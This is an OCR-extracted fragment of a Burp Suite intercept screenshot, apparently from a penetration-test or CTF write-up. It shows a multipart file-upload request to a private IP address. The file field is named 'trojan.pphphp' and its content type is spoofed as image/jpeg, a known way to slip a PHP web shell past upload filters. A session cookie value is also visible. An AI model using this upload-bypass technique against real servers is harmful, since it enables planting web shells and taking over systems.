 Intercept HTTP history WebSockets history Options
Request to http://10.214.160.92:80
Forward Drop Intercept... Action Open Br... Comment this item
Pretty Raw \n Actions
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: authtoken=3180105099.d368d45cf41c7fe49cc4718e48c7f2b4
14 Connection: close
15
16 ------WebKitFormBoundarynms6b0Bzqepbqrnd
17 Content-Disposition: form-data; name="upload_file";
filename="trojan.pphphp"
18 Content-Type: image/jpeg